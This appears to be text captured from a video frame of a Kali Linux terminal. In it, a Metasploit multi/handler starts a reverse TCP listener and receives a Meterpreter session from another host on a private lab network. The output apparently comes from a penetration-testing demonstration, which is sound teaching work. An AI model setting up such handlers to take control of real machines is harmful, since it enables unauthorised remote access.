 1 2 3 4 2 5:33
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.13:1122
[*] Meterpreter session 1 opened (192.168.100.13:1122 → 192.168.100.12:58355) at 2025
-05-02 05:33:11 -0400
Home
meterpreter >